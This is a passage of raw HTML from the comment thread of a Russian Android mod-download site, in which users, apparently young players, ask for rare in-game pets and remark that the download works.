alt=":mrgreen:" class="wp-smiley"/></p> </div> <div class="comment-footer"> <span class="comment-reply-link" data-href="#comment-5545" data-commentid="5545" data-postid="879" data-belowelement="comment-5545" data-respondelement="respond" data-replyto="Комментарий к записи Сова" aria-label="Комментарий к записи Сова">Ответить</span> </div> </div> </div> <ol class="children"> <li class="comment odd alt depth-2" id="li-comment-5801" itemprop="comment" itemscope itemtype="http://schema.org/Comment"> <div class="comment-box" id="comment-5801"> <div class="comment-header"> <div class="comment-avatar"> </div> <div class="comment-meta"> <cite class="comment-author" itemprop="creator">Алина</cite> <time class="comment-time" itemprop="datePublished" datetime="2024-10-01"> 01.10.2024 в 18:40 </time> </div> </div> <div class="comment-body"> <div class="comment-text" itemprop="text"><p>Работает <img src="https://mods-android.ru/wp-content/webp-express/webp-images/themes/root/images/smilies/idea.png.webp" alt=":idea:" class="wp-smiley"/></p> </div> <div class="comment-footer"> <span class="comment-reply-link" data-href="#comment-5801" data-commentid="5801" data-postid="879" data-belowelement="comment-5801" data-respondelement="respond" data-replyto="Комментарий к записи Алина" aria-label="Комментарий к записи Алина">Ответить</span> </div> </div> </div> <ol class="children"> <li class="comment even depth-3" id="li-comment-6254" itemprop="comment" itemscope itemtype="http://schema.org/Comment"> <div class="comment-box" id="comment-6254"> <div class="comment-header"> <div class="comment-avatar"> </div> <div class="comment-meta"> <cite class="comment-author" itemprop="creator">Милана</cite> <time class="comment-time" itemprop="datePublished" datetime="2024-11-11"> 11.11.2024 в 17:16 </time> </div> </div> <div class="comment-body"> <div class="comment-text" itemprop="text"><p>Ничего не лагает и вируса нет</p> </div> <div class="comment-footer"> <span class="comment-reply-link" data-href="#comment-6254" data-commentid="6254" data-postid="879" data-belowelement="comment-6254" data-respondelement="respond" data-replyto="Комментарий к записи Милана" aria-label="Комментарий к записи Милана">Ответить</span> </div> </div> </div> </li><!-- #comment-## --> </ol><!-- .children --> </li><!-- #comment-## --> </ol><!-- .children --> </li><!-- #comment-## --> <li class="comment odd alt thread-even depth-1" id="li-comment-5544" itemprop="comment" itemscope itemtype="http://schema.org/Comment"> <div class="comment-box" id="comment-5544"> <div class="comment-header"> <div class="comment-avatar"> </div> <div class="comment-meta"> <cite class="comment-author" itemprop="creator">Сова</cite> <time class="comment-time" itemprop="datePublished" datetime="2024-09-13"> 13.09.2024 в 13:27 </time> </div> </div> <div class="comment-body"> <div class="comment-text" itemprop="text"><p>Привет я корона и я проверю как это работает на самом деле!!!!! :)))))</p> </div> <div class="comment-footer"> <span class="comment-reply-link" data-href="#comment-5544" data-commentid="5544" data-postid="879" data-belowelement="comment-5544" data-respondelement="respond" data-replyto="Комментарий к записи Сова" aria-label="Комментарий к записи Сова">Ответить</span> </div> </div> </div> </li><!-- #comment-## --> <li class="comment even thread-odd thread-alt depth-1" id="li-comment-5427" itemprop="comment" itemscope itemtype="http://schema.org/Comment"> <div class="comment-box" id="comment-5427"> <div class="comment-header"> <div class="comment-avatar"> </div> <div class="comment-meta"> <cite class="comment-author" itemprop="creator">Аиша</cite> <time class="comment-time" itemprop="datePublished" datetime="2024-09-02"> 02.09.2024 в 20:04 </time> </div> </div> <div class="comment-body"> <div class="comment-text" itemprop="text"><p>Я хочу шадоу фр и 40 райд и флай петов</p> </div> <div class="comment-footer"> <span class="comment-reply-link" data-href="#comment-5427" data-commentid="5427" data-postid="879" data-belowelement="comment-5427" data-respondelement="respond" data-replyto="Комментарий к записи Аиша" aria-label="Комментарий к записи Аиша">Ответить</span> </div> </div> </div> <ol class="children"> <li class="comment odd alt depth-2" id="li-comment-5558" itemprop="comment" itemscope itemtype="http://schema.org/Comment"> <div class="comment-box" id="comment-5558"> <div class="comment-header"> <div class="comment-avatar"> </div> <div class="comment-meta"> <cite class="comment-author" itemprop="creator">Аноним</cite> <time class="comment-time" itemprop="datePublished" datetime="2024-09-14"> 14.09.2024 в 07:52 </time> </div> </div> <div class="comment-body"> <div class="comment-text" itemprop="text"><p><img src="https://mods-android.ru/wp-content/webp-express/webp-images/themes/root/images/smilies/exclaim.png.webp" alt=":!:" class="wp-smiley"/> <img src="https://mods-android.ru/wp-content/webp-express/webp-images/themes/root/images/smilies/exclaim.png.webp" alt=":!:" class="wp-smiley"/> <img src="https://mods-android.ru/wp-content/webp-express/webp-images/themes/root/images/smilies/exclaim.png.webp" alt=":!:" class="wp-smiley"/> <img src="https://mods-android.ru/wp-content/webp-express/webp-images/themes/root/images/smilies/exclaim.png.webp" alt=":!:" class="wp-smiley"/></p> </div> <div class="comment-footer"> <span class="comment-reply-link" data-href="#comment-5558" data-commentid="5558" data-postid="879" data-belowelement="comment-5558" data-respondelement="respond" data-replyto="Комментарий к записи Аноним" aria-label="Комментарий к записи Аноним">Ответить</span> </div> </div> </div> </li><!-- #comment-## --> <li class="comment even depth-2" id="li-comment-6881" itemprop="comment" itemscope itemtype="http://schema.org/Comment"> <div class="comment-box" id="comment-6881"> <div class="comment-header"> <div class="comment-avatar"> </div> <div class="comment-meta"> <cite class="comment-author" itemprop="creator">Гопник</cite> <time class="comment-time" itemprop="datePublished" datetime="2025-01-08"> 08.01.2025 в 19:44 </time> </div> </div> <div class="comment-body"> <div class="comment-text" itemprop="text"><p>Не много ли?</p> </div> <div class="comment-footer"> <span class="comment-reply-link" data-href="#comment-6881" data-commentid="6881" data-postid="879" data-belowelement="comment-6881" data-respondelement="respond" data-replyto="Комментарий к записи Гопник" aria-label="Комментарий к записи Гопник">Ответить</span> </div> </div> </div> </li><!-- #comment-## --> </ol><!-- .children --> </li><!-- #comment-## --> <li class="comment odd alt thread-even depth-1" id="li-comment-5421" itemprop="comment" itemscope itemtype="http://schema.org/Comment"> <div class="comment-box" id="comment-5421"> <div class="comment-header"> <div class="comment-avatar"> </div> <div class="comment-meta"> <cite class="comment-author" itemprop="creator">Полина</cite> <time class="comment-time" itemprop="datePublished" datetime="2024-09-02"> 02.09.2024 в 11:42 </time> </div> </div> <div class="comment-body"> <div class="comment-text" itemprop="text"><p>Я не понемаю как получить р аксалотля <img src="https://mods-android.ru/wp-content/webp-express/webp-images/themes/root/images/smilies/cry.png.webp" alt=":cry:" class="wp-smiley"/></p> </div> <div class="comment-footer"> <span class="comment-reply-link" data-href="#comment-5421" data-commentid="5421" data-postid="879" data-belowelement="comment-5421" data-respondelement="respond" data-replyto="Комментарий к записи Полина" aria-label="Комментарий к записи Полина">Ответить</span> </div> </div> </div> <ol class="children"> <li class="comment even depth-2" id="li-comment-5687" itemprop="comment" itemscope itemtype="http://schema.org/Comment"> <div class="comment-box" id="comment-5687"> <div class="comment-header"> <div class="comment-avatar"> </div> <div class="comment-meta"> <cite class="comment-author" itemprop="creator">Тоня</cite> <time class="comment-time" itemprop="datePublished" datetime="2024-09-22"> 22.09.2024 в 11:58 </time> </div> </div> <div class="comment-body"> <div class="comment-text" itemprop="text"><p>А у меня ест фр аксолотль но я его сама получила</p> </div> <div class="comment-footer"> <span class="comment-reply-link" data-href="#comment-5687" data-commentid="5687" data-postid="879" data-belowelement="comment-5687" data-respondelement="respond" data-replyto="Комментарий к записи Тоня" aria-label="Комментарий к записи Тоня">Ответить</span> </div> </div> </div> </li><!-- #comment-## --> <li class="comment odd alt depth-2" id="li-comment-6210" itemprop="comment" itemscope itemtype="http://schema.org/Comment"> <div class="comment-box" id="comment-6210"> <div class="comment-header"> <div class="comment-avatar"> </div> <div class="comment-meta"> <cite class="comment-author" itemprop="creator">Можно мне фрфури черепаху ник kapystachka19</cite> <time class="comment-time" itemprop="datePublished" datetime="2024-11-07"> 07.11.2024 в 16:19 </time> </div> </div> <div class="comment-body"> <div class="comment-text" itemprop="text"><p>Можно фр пета фури и черепаху!!:(</p> </div> <div class="comment-footer"> <span class="comment-reply-link" data-href="#comment-6210" data-commentid="6210" data-postid="879" data-belowelement="comment-6210" data-respondelement="respond" data-replyto="Комментарий к записи Можно мне фрфури черепаху ник kapystachka19" aria-label="Комментарий к записи Можно мне фрфури черепаху ник kapystachka19">Ответить</span> </div> </div> </div> <ol class="children"> <li class="comment even depth-3" id="li-comment-7329" itemprop="comment" itemscope itemtype="http://schema.org/Comment"> <div class="comment-box" id="comment-7329"> <div class="comment-header"> <div class="comment-avatar"> </div> <div class="comment-meta"> <cite class="comment-author" itemprop="creator">Шадоу</cite> <time class="comment-time" itemprop="datePublished" datetime="2025-02-16"> 16.02.2025 в 09:25 </time> </div> </div> <div class="comment-body"> <div class="comment-text" itemprop="text"><p>Я оч хочу мфр шадоу</p> </div> <div class="comment-footer"> <span class="comment-reply-link" data-href="#comment-7329" data-commentid="7329" data-postid="879" data-belowelement="comment-7329" data-respondelement="respond" data-replyto="Комментарий к записи Шадоу" aria-label="Комментарий к записи Шадоу">Ответить</span> </div> </div> </div> </li><!-- #comment-## --> </ol><!-- .children --> </li><!-- #comment-## --> <li class="comment odd alt depth-2" id="li-comment-7328" itemprop="comment" itemscope itemtype="http://schema.org/Comment"> <div class="comment-box" id="comment-7328"> <div class="comment-header"> <div class="comment-avatar"> </div> <div class="comment-meta"> <cite class="comment-author" itemprop="creator">Ну как</cite> <time class="comment-time" itemprop="datePublished" datetime="2025-02-16"> 16.02.2025 в 09:24 </time> </div> </div> <div class="comment-body"> <div class="comment-text" itemprop="text"><p>Я тоже</p> </div> <div class="comment-footer"> <span class="comment-reply-link" data-href="#comment-7328" data-commentid="7328" data-postid="879" data-belowelement="comment-7328" data-respondelement="respond" data-replyto="Комментарий к записи Ну как" aria-label="Комментарий к записи Ну как">Ответить</span> </div> </div> </div> </li><!-- #comment-## --> </ol><!-- .children --> </li><!-- #comment-## --> <li class="comment even thread-odd thread-alt depth-1" id="li-comment-5192" itemprop="comment" itemscope itemtype="http://schema.org/Comment"> <div class="comment-box" id="comment-5192"> <div class="comment-header"> <div class="comment-avatar"> </div> <div class="comment-meta"> <cite class="comment-author" itemprop="creator">Наталья</cite> <time class="comment-time" itemprop="datePublished" datetime="2024-08-15"> 15.08.2024 в 08:52 </time> </div> </div> <div class="comment-body"> <div class="comment-text" itemprop="text"><p>Я очень хочу фр пета🥰</p> </div> <div class="comment-footer"> <span class="comment-reply-link" data-href="#comment-5192" data-commentid="5192" data-postid="879" data-belowelement="comment-5192" data-respondelement="respond" data-replyto="Комментарий к записи Наталья" aria-label="Комментарий к записи Наталья">Ответить</span> </div> </div> </div> <ol class="children"> <li class="comment odd alt depth-2" id="li-comment-5365" itemprop="comment" itemscope itemtype="http://schema.org/Comment"> <div class="comment-box" id="comment-5365"> <div class="comment-header"> <div class="comment-avatar"> </div> <div class="comment-meta"> <cite class="comment-author" itemprop="creator">Зайка</cite> <time class="comment-time" itemprop="datePublished" datetime="2024-08-28"> 28.08.2024 в 14:25 </time> </div> </div> <div class="comment-body"> <div class="comment-text" itemprop="text"><p>Хочу фр черепаху</p> </div> <div class="comment-footer"> <span class="comment-reply-link" data-href="#comment-5365" data-commentid="5365" data-postid="879" data-belowelement="comment-5365" data-respondelement="respond" data-replyto="Комментарий к записи Зайка" aria-label="Комментарий к записи Зайка">Ответить</span> </div> </div> </div> <ol class="children"> <li class="comment even depth-3" id="li-comment-6222" itemprop="comment" itemscope itemtype="http://schema.org/Comment"> <div class="comment-box" id="comment-6222"> <div class="comment-header"> <div class="comment-avatar"> </div> <div class="comment-meta"> <cite class="comment-author" itemprop="creator">Анна🎀</cite> <time class="comment-time" itemprop="datePublished" datetime="2024-11-08"> 08.11.2024 в 19:08 </time> </div> </div> <div class="comment-body"> <div class="comment-text" itemprop="text"><p>Тож</p> </div> <div class="comment-footer"> <span class="comment-reply-link" data-href="#comment-6222" data-commentid="6222" data-postid="879" data-belowelement="comment-6222" data-respondelement="respond" data-replyto="Комментарий к записи Анна🎀" aria-label="Комментарий к записи Анна🎀">Ответить</span> </div> </div> </div> </li><!-- #comment-## --> </ol><!-- .children --> </li><!-- #comment-## --> </ol><!-- .children --> </li><!-- #comment-## --> <li class="comment odd alt thread-even depth-1" id="li-comment-5001" itemprop="comment" itemscope itemtype="http://schema.org/Comment"> <div class="comment-box" id="comment-5001"> <div class="comment-header"> <div class="comment-avatar"> </div> <div class="comment-meta"> <cite class="comment-author" itemprop="creator">Аноним</cite> <time class="comment-time" itemprop="datePublished" datetime="2024-08-07"> 07.08.2024 в 01:32 </time> </div> </div> <div class="comment-body"> <div class="comment-text" itemprop="text"><p>Великолепно</p> </div> <div class="comment-footer"> <span class="comment-reply-link" data-href="#comment-5001" data-commentid="5001" data-postid="879" data-belowelement="comment-5001" data-respondelement="respond" data-replyto="Комментарий к записи Аноним" aria-label="Комментарий к записи Аноним">Ответить</span> </div> </div> </div> <ol class="children"> <li class="comment even depth-2" id="li-comment-5443" itemprop="comment" itemscope itemtype="http://schema.org/Comment"> <div class="comment-box" id="comment-5443"> <div class="comment-header"> <div class="comment-avatar"> </div> <div class="comment-meta"> <cite class="comment-author" itemprop="creator">Арина</cite> <time class="comment-time" itemprop="datePublished" datetime="2024-09-04"> 04.09.2024 в 16:44 </time> </div> </div> <div class="comment-body"> <div class="comment-text" itemprop="text"><p>Хочу фр Фроста</p> </div> <div class="comment-footer"> <span class="comment-reply-link" data-href="#comment-5443" data-commentid="5443" data-postid="879" data-belowelement="comment-5443" data-respondelement="respond" data-replyto="Комментарий к записи Арина" aria-label="Комментарий к записи Арина">Ответить</span> </div> </div> </div> </li><!-- #comment-## --> </ol><!-- .children --> </li><!-- #comment-## --> <li class="comment odd alt thread-odd thread-alt depth-1" id="li-comment-5000" itemprop="comment" itemscope itemtype="http://schema.org/Comment"> <div class="comment-box" id="comment-5000"> <div class="comment-header"> <div class="comment-avatar"> </div> <div class="comment-meta"> <cite class="comment-author" itemprop="creator">Машка</cite> <time class="comment-time" itemprop="datePublished" datetime="2024-08-07"> 07.08.2024 в 01:31 </time> </div> </div> <div class="comment-body"> <div class="comment-text" itemprop="text"><p>Хочу Неон фр кенгуру и Мега неон фр снежную сову <img src="https://mods-android.ru/wp-content/webp-express/webp-images/themes/root/images/smilies/lol.png.webp" alt=":lol:" class="wp-smiley"/> <img src="https://mods-android.ru/wp-content/webp-express/webp-images/themes/root/images/smilies/cool.png.webp" alt=":cool:" class="wp-smiley"/></p> </div> <div class="comment-footer"> <span class="comment-reply-link" data-href="#comment-5000" data-commentid="5000" data-postid="879" data-belowelement="comment-5000" data-respondelement="respond" data-replyto="Комментарий к записи Машка" aria-label="Комментарий к записи Машка">Ответить</span> </div> </div> </div> <ol class="children"> <li class="comment even depth-2" id="li-comment-5148" itemprop="comment" itemscope itemtype="http://schema.org/Comment"> <div class="comment-box" id="comment-5148"> <div class="comment-header"> <div class="comment-avatar"> </div> <div class="comment-meta"> <cite class="comment-author" itemprop="creator">Арина</cite> <time class="comment-time" itemprop="datePublished" datetime="2024-08-13"> 13.08.2024 в 11:38 </time> </div> </div> <div class="comment-body"> <div class="comment-text" itemprop="text"><p>хочу фр панду или р панду или дракон фр пета</p> </div> <div class="comment-footer"> <span class="comment-reply-link" data-href="#comment-5148" data-commentid="5148" data-postid="879" data-belowelement="comment-5148" data-respondelement="respond" data-replyto="Комментарий к записи Арина" aria-label="Комментарий к записи Арина">Ответить</span> </div> </div> </div> <ol class="children"> <li class="comment odd alt depth-3" id="li-comment-5686" itemprop="comment" itemscope itemtype="http://schema.org/Comment"> <div class="comment-box" id="comment-5686"> <div class="comment-header"> <div class="comment-avatar"> </div> <div class="comment-meta"> <cite class="comment-author" itemprop="creator">Аноним</cite> <time class="comment-time" itemprop="datePublished" datetime="2024-09-22"> 22.09.2024 в 11:56 </time> </div> </div> <div class="comment-body"> <div class="comment-text" itemprop="text"><p>Пж мне можно</p> </div> <div class="comment-footer"> <span class="comment-reply-link" data-href="#comment-5686" data-commentid="5686" data-postid="879" data-belowelement="comment-5686" data-respondelement="respond" data-replyto="Комментарий к записи Аноним" aria-label="Комментарий к записи Аноним">Ответить</span> </div> </div> </div> </li><!-- #comment-## --> </ol><!-- .children --> </li><!-- #comment-## --> <li class="comment even depth-2" id="li-comment-5595" itemprop="comment" itemscope itemtype="http://schema.org/Comment"> <div class="comment-box" id="comment-5595"> <div class="comment-header"> <div class="comment-avatar"> </div> <div class="comment-meta"> <cite class="comment-author" itemprop="creator">Луи</cite> <time class="comment-time" itemprop="datePublished" datetime="2024-09-16"> 16.09.2024 в 09:18 </time> </div> </div> <div class="comment-body"> <div class="comment-text" itemprop="text"><p>Могу подарить 💝</p> </div> <div class="comment-footer"> <span class="comment-reply-link" data-href="#comment-5595" data-commentid="5595" data-postid="879" data-belowelement="comment-5595" data-respondelement="respond" data-replyto="Комментарий к записи Луи" aria-label="Комментарий к записи Луи">Ответить</span> </div> </div> </div> </li><!-- #comment-## --> <li class="comment odd alt depth-2" id="li-comment-6116" itemprop="comment" itemscope itemtype="http://schema.org/Comment"> <div class="comment-box" id="comment-6116"> <div class="comment-header"> <div class="comment-avatar"> </div> <div class="comment-meta"> <cite class="comment-author" itemprop="creator">Милка</cite> <time class="comment-time" itemprop="datePublished" datetime="2024-10-30"> 30.10.2024 в 23:00 </time> </div> </div> <div class="comment-body"> <div class="comment-text" itemprop="text"><p>Эм как бы не может быть мегафон неон лол с начала узнай а потом пиши лол</p> </div> <div class="comment-footer"> <span class="comment-reply-link" data-href="#comment-6116" data-commentid="6116" data-postid="879" data-belowelement="comment-6116" data-respondelement="respond" data-replyto="Комментарий к записи Милка" aria-label="Комментарий к записи Милка">Ответить</span> </div> </div> </div> </li><!-- #comment-## --> <li class="comment even depth-2" id="li-comment-6335" itemprop="comment" itemscope itemtype="http://schema.org/Comment"> <div class="comment-box" id="comment-6335"> <div class="comment-header"> <div class="comment-avatar"> </div> <div class="comment-meta"> <cite class="comment-author" itemprop="creator">Хочу ворона</cite> <time class="comment-time" itemprop="datePublished" datetime="2024-11-20"> 20.11.2024 в 22:35 </time> </div> </div> <div class="comment-body"> <div class="comment-text" itemprop="text"><p><img src="https://mods-android.ru/wp-content/webp-express/webp-images/themes/root/images/smilies/cry.png.webp" alt=":cry:" class="wp-smiley"/></p> </div> <div class="comment-footer"> <span class="comment-reply-link" data-href="#comment-6335" data-commentid="6335" data-postid="879" data-belowelement="comment-6335" data-respondelement="respond" data-replyto="Комментарий к записи Хочу ворона" aria-label="Комментарий к записи Хочу ворона">Ответить</span> </div> </div> </div> <ol class="children"> <li class="comment odd alt depth-3" id="li-comment-6633" itemprop="comment" itemscope itemtype="http://schema.org/Comment"> <div class="comment-box" id="comment-6633"> <div class="comment-header"> <div class="comment-avatar"> </div> <div class="comment-meta"> <cite class="comment-author" itemprop="creator">сянцшка</cite> <time class="comment-time" itemprop="datePublished" datetime="2024-12-19"> 19.12.2024 в 16:27 </time> </div> </div> <div class="comment-body"> <div class="comment-text" itemprop="text"><p>сейчас проверю, хотелось бы фр ворона</p> </div> <div class="comment-footer"> <span class="comment-reply-link" data-href="#comment-6633" data-commentid="6633" data-postid="879" data-belowelement="comment-6633" data-respondelement="respond" data-replyto="Комментарий к записи сянцшка" aria-label="Комментарий к записи сянцшка">Ответить</span> </div> </div> </div> </li><!-- #comment-## --> </ol><!-- .children --> </li><!-- #comment-## --> </ol><!-- .children --> </li><!-- #comment-## --> <li class="comment even thread-even depth-1" id="li-comment-4897" itemprop="comment" itemscope itemtype="http://schema.org/Comment"> <div class="comment-box" id="comment-4897"> <div class="comment-header"> <div class="comment-avatar"> </div> <div class="comment-meta"> <cite class="comment-author" itemprop="creator">Алан</cite> <time class="comment-time" itemprop="datePublished" datetime="2024-08-02"> 02.08.2024 в 22:32 </time> </div> </div> <div class="comment-body"> <div class="comment-text" itemprop="text"><p>Я хочу фр шадоу <img src="https://mods-android.ru/wp-content/webp-express/webp-images/themes/root/images/smilies/wink.png.webp" alt=";-)" class="wp-smiley"/></p> </div> <div class="comment-footer"> <span class="comment-reply-link" data-href="#comment-4897" data-commentid="4897" data-postid="879" data-belowelement="comment-4897" data-respondelement="respond" data-replyto="Комментарий к записи Алан" aria-label="Комментарий к записи Алан">Ответить</span> </div> </div> </div> <ol class="children"> <li class="comment odd alt depth-2" id="li-comment-5404" itemprop="comment" itemscope itemtype="http://schema.org/Comment"> <div class="comment-box" id="comment-5404"> <div class="comment-header"> <div class="comment-avatar"> </div> <div class="comment-meta"> <cite class="comment-author" itemprop="creator">Alisa</cite> <time class="comment-time" itemprop="datePublished" datetime="2024-08-31"> 31.08.2024 в 09:30 </time> </div> </div> <div class="comment-body"> <div class="comment-text" itemprop="text"><p>Хочу мфр кенгуру и мфр жирафа Пожалуйста <img src="https://mods-android.ru/wp-content/webp-express/webp-images/themes/root/images/smilies/cry.png.webp" alt=":cry:" class="wp-smiley"/></p> </div> <div class="comment-footer"> <span class="comment-reply-link" data-href="#comment-5404" data-commentid="5404" data-postid="879" data-belowelement="comment-5404" data-respondelement="respond" data-replyto="Комментарий к записи Alisa" aria-label="Комментарий к записи Alisa">Ответить</span> </div> </div> </div> </li><!-- #comment-## --> </ol><!-- .children --> </li><!-- #comment-## --> <li class="comment even thread-odd thread-alt depth-1" id="li-comment-4892" itemprop="comment" itemscope itemtype="http://schema.org/Comment"> <div class="comment-box" id="comment-4892"> <div class="comment-header"> <div class="comment-avatar"> </div> <div class="comment-meta"> <cite class="comment-author" itemprop="creator">Даша</cite> <time class="comment-time" itemprop="datePublished" datetime="2024-08-02"> 02.08.2024 в 19:15 </time> </div> </div> <div class="comment-body"> <div class="comment-text" itemprop="text"><p>Я хочу ф р еденорого и 30 р петов и ф<br/> <img src="https://mods-android.ru/wp-content/webp-express/webp-images/themes/root/images/smilies/mrgreen.png.webp" alt=":mrgreen:" class="wp-smiley"/></p> </div> <div class="comment-footer"> <span class="comment-reply-link" data-href="#comment-4892" data-commentid="4892" data-postid="879" data-belowelement="comment-4892" data-respondelement="respond" data-replyto="Комментарий к записи Даша" aria-label="Комментарий к записи Даша">Ответить</span> </div> </div> </div> </li><!-- #comment-## --> <li class="comment odd alt thread-even depth-1" id="li-comment-4785" itemprop="comment" itemscope itemtype="http://schema.org/Comment"> <div class="comment-box" id="comment-4785"> <div class="comment-header"> <div class="comment-avatar"> </div> <div class="comment-meta"> <cite class="comment-author" itemprop="creator">Да</cite> <time class="comment-time" itemprop="datePublished" datetime="2024-07-28"> 28.07.2024 в 03:37 </time> </div> </div> <div class="comment-body"> <div class="comment-text" itemprop="text"><p>Я проверила</p> </div> <div class="comment-footer"> <span class="comment-reply-link" data-href="#comment-4785" data-commentid="4785" data-postid="879" data-belowelement="comment-4785" data-respondelement="respond" data-replyto="Комментарий к записи Да" aria-label="Комментарий к записи Да">Ответить</span> </div> </div> </div> <ol class="children"> <li class="comment even depth-2" id="li-comment-5643" itemprop="comment" itemscope itemtype="http://schema.org/Comment"> <div class="comment-box" id="comment-5643"> <div class="comment-header"> <div class="comment-avatar"> </div> <div class="comment-meta"> <cite class="comment-author" itemprop="creator">Гусь</cite> <time class="comment-time" itemprop="datePublished" datetime="2024-09-19"> 19.09.2024 в 21:57 </time> </div> </div> <div class="comment-body"> <div class="comment-text" itemprop="text"><p>Я скачал и проверил, там всё работает <img src="https://mods-android.ru/wp-content/webp-express/webp-images/themes/root/images/smilies/cool.png.webp" alt=":cool:" class="wp-smiley"/> <img src="https://mods-android.ru/wp-content/webp-express/webp-images/themes/root/images/smilies/idea.png.webp" alt=":idea:" class="wp-smiley"/></p> </div> <div class="comment-footer"> <span class="comment-reply-link" data-href="#comment-5643" data-commentid="5643" data-postid="879" data-belowelement="comment-5643" data-respondelement="respond" data-replyto="Комментарий к записи Гусь" aria-label="Комментарий к записи Гусь">Ответить</span> </div> </div> </div> </li><!-- #comment-## --> <li class="comment odd alt depth-2" id="li-comment-6102" itemprop="comment" itemscope itemtype="http://schema.org/Comment"> <div class="comment-box" id="comment-6102"> <div class="comment-header"> <div class="comment-avatar"> </div> <div class="comment-meta"> <cite class="comment-author" itemprop="creator">Амина</cite> <time class="comment-time" itemprop="datePublished" datetime="2024-10-29"> 29.10.2024 в 15:23 </time> </div> </div> <div class="comment-body"> <div class="comment-text" itemprop="text"><p>Я конор и я проверю это! &gt;=) <img src="https://mods-android.ru/wp-content/webp-express/webp-images/themes/root/images/smilies/biggrin.png.webp" alt=":grin:" class="wp-smiley"/></p> </div> <div class="comment-footer"> <span class="comment-reply-link" data-href="#comment-6102" data-commentid="6102" data-postid="879" data-belowelement="comment-6102" data-respondelement="respond" data-replyto="Комментарий к записи Амина" aria-label="Комментарий к записи Амина">Ответить</span> </div> </div> </div> </li><!-- #comment-## --> </ol><!-- .children --> </li><!-- #comment-## --> <li class="comment even thread-odd thread-alt depth-1" id="li-comment-4522" itemprop="comment" itemscope itemtype="http://schema.org/Comment"> <div class="comment-box" id="comment-4522"> <div class="comment-header"> <div class="comment-avatar"> </div> <div class="comment-meta"> <cite class="comment-author" itemprop="creator">Я</cite> <time class="comment-time" itemprop="datePublished" datetime="2024-07-16"> 16.07.2024 в 14:49 </time> </div> </div> <div class="comment-body"> <div class="comment-text" itemprop="text"><p>Ребята, это классно конечно, но есть другая тема.. Что делать если ты поменял пароль, а он стал другим, и если хочешь сбросить пароль, код не приходит??</p> </div> <div class="comment-footer"> <span class="comment-reply-link" data-href="#comment-4522" data-commentid="4522" data-postid="879" data-belowelement="comment-4522" data-respondelement="respond" data-replyto="Комментарий к записи Я" aria-label="Комментарий к записи Я">Ответить</span> </div> </div> </div> <ol class="children"> <li class="comment odd alt depth-2" id="li-comment-5497" itemprop="comment" itemscope itemtype="http://schema.org/Comment"> <div class="comment-box" id="comment-5497"> <div class="comment-header"> <div class="comment-avatar"> </div> <div class="comment-meta"> <cite class="comment-author" itemprop="creator">АОАОАГ</cite> <time class="comment-time" itemprop="datePublished" datetime="2024-09-08"> 08.09.2024 в 16:58 </time> </div> </div> <div class="comment-body"> <div class="comment-text" itemprop="text"><p>РАБОТАЕТ 🥹🥹🥹</p> </div> <div class="comment-footer"> <span class="comment-reply-link" data-href="#comment-5497" data-commentid="5497" data-postid="879" data-belowelement="comment-5497" data-respondelement="respond" data-replyto="Комментарий к записи АОАОАГ" aria-label="Комментарий к записи АОАОАГ">Ответить</span> </div> </div> </div> <ol class="children"> <li class="comment even depth-3" id="li-comment-5619" itemprop="comment" itemscope itemtype="http://schema.org/Comment"> <div class="comment-box" id="comment-5619"> <div class="comment-header"> <div class="comment-avatar"> </div> <div class="comment-meta"> <cite class="comment-author" itemprop="creator">Качаю</cite> <time class="comment-time" itemprop="datePublished" datetime="2024-09-17"> 17.09.2024 в 17:34 </time> </div> </div> <div class="comment-body"> <div class="comment-text" itemprop="text"><p>Скачиваю <img src="https://mods-android.ru/wp-content/webp-express/webp-images/themes/root/images/smilies/surprised.png.webp" alt=":o" class="wp-smiley"/> <img src="https://mods-android.ru/wp-content/webp-express/webp-images/themes/root/images/smilies/surprised.png.webp" alt=":o" class="wp-smiley"/> <img src="https://mods-android.ru/wp-content/webp-express/webp-images/themes/root/images/smilies/surprised.png.webp" alt=":o" class="wp-smiley"/></p> </div> <div class="comment-footer"> <span class="comment-reply-link" data-href="#comment-5619" data-commentid="5619" data-postid="879" data-belowelement="comment-5619" data-respondelement="respond" data-replyto="Комментарий к записи Качаю" aria-label="Комментарий к записи Качаю">Ответить</span> </div> </div> </div> </li><!-- #comment-## --> </ol><!-- .children --> </li><!-- #comment-## --> </ol><!-- .children --> </li><!-- #comment-## --> <li class="comment odd alt thread-even depth-1" id="li-comment-4455" itemprop="comment" itemscope itemtype="http://schema.org/Comment"> <div class="comment-box" id="comment-4455"> <div class="comment-header"> <div class="comment-avatar"> </div> <div class="comment-meta"> <cite class="comment-author" itemprop="creator">Эмили</cite> <time class="comment-time" itemprop="datePublished" datetime="2024-07-13"> 13.07.2024 в 11:55 </time> </div> </div> <div class="comment-body"> <div class="comment-text" itemprop="text"><p>Работает <img src="https://mods-android.ru/wp-content/webp-express/webp-images/themes/root/images/smilies/wink.png.webp" alt=";-)" class="wp-smiley"/></p> </div> <div class="comment-footer"> <span class="comment-reply-link" data-href="#comment-4455" data-commentid="4455" data-postid="879" data-belowelement="comment-4455" data-respondelement="respond" data-replyto="Комментарий к записи Эмили" aria-label="Комментарий к записи Эмили">Ответить</span> </div> </div> </div> </li><!-- #comment-## --> <li class="comment even thread-odd thread-alt depth-1" id="li-comment-4222" itemprop="comment" itemscope itemtype="http://schema.org/Comment"> <div class="comment-box" id="comment-4222"> <div class="comment-header"> <div class="comment-avatar"> </div> <div class="comment-meta"> <cite class="comment-author" itemprop="creator">Аноним</cite> <time class="comment-time" itemprop="datePublished" datetime="2024-07-02"> 02.07.2024 в 13:40 </time> </div> </div> <div class="comment-body"> <div class="comment-text" itemprop="text"><p><img src="https://mods-android.ru/wp-content/webp-express/webp-images/themes/root/images/smilies/wink.png.webp" alt=";-)" class="wp-smiley"/></p> </div> <div class="comment-footer"> <span class="comment-reply-link" data-href="#comment-4222" data-commentid="4222" data-postid="879" data-belowelement="comment-4222" data-respondelement="respond" data-replyto="Комментарий к записи Аноним" aria-label="Комментарий к записи Аноним">Ответить</span> </div> </div> </div> </li><!-- #comment-## --> <li class="comment odd alt thread-even depth-1" id="li-comment-4134" itemprop="comment" itemscope itemtype="http://schema.org/Comment"> <div class="comment-box" id="comment-4134"> <div class="comment-header"> <div class="comment-avatar"> </div> <div class="comment-meta"> <cite class="comment-author" itemprop="creator">Аноним</cite> <time class="comment-time" itemprop="datePublished" datetime="2024-06-26"> 26.06.2024 в 15:24 </time> </div> </div> <div class="comment-body"> <div class="comment-text" itemprop="text"><p><img src="https://mods-android.ru/wp-content/webp-express/webp-images/themes/root/images/smilies/idea.png.webp" alt=":idea:" class="wp-smiley"/> <img src="https://mods-android.ru/wp-content/webp-express/webp-images/themes/root/images/smilies/idea.png.webp" alt=":idea:" 